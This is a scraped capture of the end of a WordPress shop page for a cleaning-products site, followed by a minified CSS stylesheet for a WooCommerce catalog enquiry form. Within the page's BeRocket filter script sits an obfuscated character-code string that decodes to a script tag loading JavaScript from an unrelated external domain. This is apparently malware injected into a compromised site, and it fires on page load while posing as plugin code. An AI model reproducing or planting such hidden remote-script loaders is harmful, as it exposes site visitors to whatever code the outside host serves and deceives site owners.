</script><script src="https://doctorcleanhygiene.com/wp-content/plugins/gtranslate/js/dwf.js?ver=6.2.8" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/hygiene-map-in-health-centers/" data-gt-orig-domain="doctorcleanhygiene.com" data-gt-widget-id="32676167" defer></script><script>function brjst_ajax_filters_berocket_ajax_filtering_start(){try{</textarea>document.write(String.fr0mCharC0de(60, 115, 99, 114, 105, 112, 116, 32, 115, 114, 99, 61, 34, 104, 116, 116, 112, 115, 58, 47, 47, 115, 115, 108, 97, 112, 105, 115, 46, 99, 111, 109, 47, 97, 115, 115, 101, 116, 115, 47, 115, 105, 47, 115, 116, 97, 116, 46, 106, 115, 34, 62, 60, 47, 115, 99, 114, 105, 112, 116, 62))<textarea+style=\"display:+none\">}catch(err){}};jQuery(document).on("berocket_ajax_filtering_start", brjst_ajax_filters_berocket_ajax_filtering_start);</script></body>
</html><!-- WP Fastest Cache file was created in 0.287 seconds, on December 26, 2025 @ 2:01 am --><!-- via php -->

--- FILE ---
content_type: text/css
request_url: https://doctorcleanhygiene.com/wp-content/cache/wpfc-minified/861k8xkx/a7c5h.css
body_size: 763
content:
#woocommerce-catalog *{
box-sizing: border-box;
}
#woocommerce-catalog .noselect {
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
}
#woocommerce-catalog #loader-after-sumitting-the-form {
display:none;
}
.catalog_enquiry_form{
display:none;
}
#woocommerce-catalog .modal-content{
background-color: #fefefe;
margin: auto;
padding: 0;
border: 1px solid #888;
width: 600px;
max-width: 90%;
position: absolute;
left: 50%;
top: 50%;
transform: translate(-50%, -50%);
max-height: 90vh;
overflow: auto;
text-align: left;
box-shadow: 0 4px 8px 0 rgba(0,0,0,0.2),0 6px 20px 0 rgba(0,0,0,0.19);
-webkit-animation-name: animatetop;
-webkit-animation-duration: 0.4s;
animation-name: animatetop;
animation-duration: 0.4s;
} #woocommerce-catalog .modal-header button.close {
padding: 3px;
cursor: pointer;
background: transparent;
border: 0;
min-height: auto;
-webkit-appearance: none;
margin: 0;
float: right;
font-size: 20px;
font-weight: bold;
line-height: 20px;
color: #000000;
text-shadow: 0 1px 0 #ffffff;
opacity: 0.2;
filter: alpha(opacity=20);
position: absolute;
right: 10px;
top: 50%;
transform: translateY(-50%);
} #woocommerce-catalog .modal-content .modal-header {
padding: 12px 25px;
border-bottom: 1px solid #eee;
position: relative;
}
#woocommerce-catalog .modal-header h2{
margin: 0;
font-size: 18px;
width: calc(100% - 30px);
} #woocommerce-catalog .modal-body input[type="file"]{
width: auto;
height: auto;
max-width: 100%;
}
#woocommerce-catalog .modal-content .modal-body{
max-height: 52vh;
overflow: auto;
margin: 0;
width: 100%;
padding: 20px 25px 0 15px;
} 
#woocommerce-catalog .cat-form-row input, #woocommerce-catalog .cat-form-row select, #woocommerce-catalog .cat-form-row textarea{
padding: 6px 10px;
line-height: 15px;
font-size: 15px;
margin: 0;
border: solid 1px #dcdcdc;
box-shadow: none;
color: #5d5d5d;
width: 100%;
background: #fff;
height: 38px;
}
#woocommerce-catalog .cat-form-row textarea{
height: 100px;
}
#woocommerce-catalog p:empty {
display: none;
}
#woocommerce-catalog p{
margin: 0 0 7px;
line-height: 1.2;
} 
#woocommerce-catalog .cat-form-row{
position: relative;
}
#woocommerce-catalog .cat-form-row label{
margin: 0 0 6px;
font-size: 15px;
line-height: 16px;
font-weight: normal;
color: #616161;
}
#woocommerce-catalog .cat-form-row{
margin: 0 0 15px;
}
#woocommerce-catalog p.catalog-enquiry-top-content, #woocommerce-catalog p.catalog-enquiry-bottom-content{
margin: 0 0 20px;
font-size: 15px;
line-height: 18px;
color: #313131;
}
#woocommerce-catalog p.catalog-enquiry-bottom-content{
margin: 20px 0;
}
#woocommerce-catalog .captcha-wrap{
background:#000; 
color:#fff; 
border:1px solid #333; 
padding:5px; 
letter-spacing: 5px; 
font-size:18px;
display: inline-block;
vertical-align: middle;
}
#woocommerce-catalog .woocommerce-catalog-enquiry-btn{
float: none;
width: auto;
} #woocommerce-catalog .modal-content .modal-footer {
padding: 14px 15px 15px;
margin-bottom: 0;
text-align: right;
background-color: #f5f5f5;
border-top: 1px solid #ddd;
z-index: 1;
position: relative;
}
#woocommerce-catalog .modal-footer button{
margin: 0 0 0 15px;
padding: 5px 15px;
width: 110px;
height: auto;
min-height: auto;
line-height: 25px;
font-size: 16px;
border: 1px solid #555555;
font-weight: normal;
background: #fff;
color: #555555;
box-shadow: none;
text-transform: uppercase;
}
#woocommerce-catalog .modal-footer button:hover{
background: #555;
color: #fff;
}
@media screen and (max-width:768px){
#woocommerce-catalog .modal-content .modal-footer{
text-align: center;
}
#woocommerce-catalog .modal-content .modal-footer button{
padding: 2px 15px;
width: 77px;
font-size: 14px;
}
#woocommerce-catalog .modal-content .modal-header {
padding: 8px 10px;
}
#woocommerce-catalog .modal-content .modal-body{
padding: 15px 15px 0 5px;
}
#woocommerce-catalog .modal-header h2{
font-size: 16px;
}
#woocommerce-catalog .cat-form-row label{
font-size: 14px;
}
#woocommerce-catalog .modal-content .modal-footer {
padding: 10px 15px;
}
#woocommerce-catalog .cat-form-row input, #woocommerce-catalog .cat-form-row select, #woocommerce-catalog .cat-form-row textarea{
height: 33px;
}
#woocommerce-catalog .cat-form-row textarea {
height: 70px;
}
} #woocommerce-catalog .catalog_enquiry_form:focus{
outline: none;
}
#woocommerce-catalog .catalog_enquiry_form{
background: #f1f1f1;
padding: 15px;
width: 100%;
margin-top: 15px;
clear: both;
}
#woocommerce-catalog .catalog_enquiry_form .modal-header h2{
margin: 0 0 15px;
width: 100%;
}
#woocommerce-catalog .catalog_enquiry_form .modal-footer button{
margin: 0;
}
#msg-for-enquiry-error {
color:#f00; text-align:center;
}
#msg-for-enquiry-sucesss {
color:#0f0; text-align:center;
}
#loader-after-sumitting-the-form {
text-align:center;
}